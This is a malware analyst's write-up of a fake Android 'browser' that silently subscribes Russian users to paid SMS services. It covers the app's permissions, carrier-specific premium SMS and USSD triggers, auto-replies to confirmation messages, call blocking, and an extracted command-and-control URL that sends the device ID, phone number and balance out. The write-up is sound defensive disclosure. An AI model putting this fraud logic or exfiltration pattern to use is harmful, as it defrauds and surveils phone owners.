Last week the CRAM (Anti-Malware Research Center of TG Soft) team has discovered a new, particular piece of malware for Android which tries to subscribe the user (without his/her knowledge) to paid services automatically answering to specific SMS messages.
This malicious app pretends to be a browser. In particular, at least according to the icon, a version of Internet Explorer for Android.
| Package: |
ru.system.android |
| MD5: |
FBB707B4689464A2F11BBBCCD114CF4F |
| Size: |
117.439 Bytes |

The app, named "Браузер" (Russian word for "browser"), requires the following permissions:
- CALL_PHONE
- CHANGE_COMPONENT_ENABLED_STATE
- INTERNET
- INSTALL_SHORTCUT
- PROCESS_OUTGOING_CALLS
- READ_EXTERNAL_STORAGE
- READ_PHONE_STATE
- READ_SMS
- RECEIVE_SMS
- SEND_SMS
- WAKE_LOCK
- WRITE_EXTERNAL_STORAGE
- WRITE_SMS
Now, paying a little bit of attention, one should ask himself/herself why a browser would require the
permissions to read, write and send SMS messages (
READ_SMS,
WRITE_SMS and
SEND_SMS) or the ones
to start a phone call without going through the Dialer (
CALL_PHONE)
and to monitor/modify/abort outgoing calls (
PROCESS_OUTGOING_CALLS).
Remind that it is highly recommended to READ the permissions that an app requires CAREFULLY before installing it!
Once launched, the malware displays a fake view of loading/installation:


When one clicks the "Продолжить" ("Continue") button, the malware displays a loading screen that will never end ("Пожалуйста подождите..." is the Russian equivalent of "Please wait..."):

In the meanwhile, in background, the malware deletes its launcher from the app menu. Furthermore, since it has been launched without keeping its history in the Android stack, if one exits from the app (e.g. by clicking the
home button) he/she will not be able to re-open it. However, the app has still 2 running processes (the main one and the
UpdateService service).
 UpdateService
UpdateService takes care of starting repetitively a BroadcastReceiver named
UpdateReceiver every hour (36000 seconds), through the use of an AlarmManager. In turn,
UpdateReceiver ensures the device will not go to sleep (screen and keyboard backlight are on at full brightness and the CPU is running), by acquiring the
FULL_WAKE_LOCK. Moreover, the
UpdateReceiver controls the provider of the SIM associated with the infected device. In particular, if the provider of the
SIM card is:
- Mobile Telesystems Russia (MCC+MNC = "25001"), then it sends an SMS message to the number "111" with message body "11";
- MegaFon Moscow Russia (MCC+MNC = "25002"), then it sends an SMS message to the number "000100" with message body "b";
- Bee Line GSM Russia (MCC+MNC = "25099") and the "wasreload" value in the SharedPreferences is "true", then it calls the number "*102#" (generally these kind of numbers are commands of the provider, for example to know the balance of the SIM).
Finally, if the provider of the
SIM does not match to any of the above, but its name (
SPN: Service Provider Name) does not contain the string
"tele" or
"теле" (only in Russia, among the phone providers excluded, there are:
BM Telecom,
Don Telecom,
Telecom XXI,
Mobile Telesystems,
New Telephone Company,
Stuvtelesot and
Primtelefon) and the
"wasreload" value in the SharedPreferences is
"false", then it
calls the number "*105#".

In addition, the malware also has a BroadcastReceiver, called
OutMsgReceiver, which
monitors all incoming SMS messages. Every time an SMS message is received, it controls if the message body contains the string
"Ответьте на это SMS" ("Reply to this SMS") or
"ответное SMS". In that case, then, it
sends a reply SMS to the sender with as body of the message a random string among:
"5",
"3",
"9",
"6",
"ок" and
"да". Probably, this is done in order to subscribe the user (unbeknownst to him/her) to some paid services that can be activated via SMS.
Furthermore, it is also checked if the body of the message contains some strings that identify an insufficient balance or a blacklisted/blocked number (e.g.
"недостаточно",
"средств" or
"средства",
"пополнить",
"счет",
"баланс",
"превышен" or
"исчерпан",
"лимит",
"черном",
"списке",
"заблокирован",
"недоступен",
"ошибка",
"услуга",
"недоступна",
"подпис",
"баланс",
"стоимость" or
"цена"). In that case, then, the BroadcastReceiver is aborted. Finally, if the body of the message does non contain any of the strings above, i.e. the balance is enough, and the sender's number contains
"111" or
"000100", then the balance is stored in the field "balance" of the SharedPreferences.
Finally, the malware also has a BroadcastReceiver, named
OutCallReceiver, which
monitors all outgoing calls. If these are directed to a telephone number that contains certain digits (e.g.
"0611",
"4959748888",
"88007000611",
"88002500890",
"0890",
"0500",
"0555",
"88005500500",
"88005500555",
"9201110500",
"9201110500",
"9201110555" or
"611"), then it
ends the call.
Note that, hard-coded within the malware, there are some strings which correspond to
URLs (e.g.
"mxclick.com" and
"http://qpclick.com/") and some methods that use such strings (e.g.
UpdateService.a(),
m.a() and
USSDDumbExtendedNetworkService.onBind()). However, the malware does not seems to execute these methods and/or, anyway, to connect to these
URLs.


Extracted link: http://qpclick.com/getTask.php?imei=[DEVICE_ID]&BALANCE=[BALANCE]&country=[SIM_COUNTRY_ISO]&phone=[PHONE_NUMBER]&op=[SIM_OPERATOR_NAME]&mnc=[MNC]&mcc=[MCC]&model=[MODEL]&os=[VERSION]
---------------------------------
Paolo Rovelli
Mobile Developer & Malware Analyst
CRAM (Anti-Malware Research Center) of TG Soft